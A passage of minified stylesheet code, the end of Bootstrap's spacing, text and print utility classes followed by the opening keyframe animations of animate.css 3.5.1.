ng-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
/*# sourceMappingURL=bootstrap.min.css.map */
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes 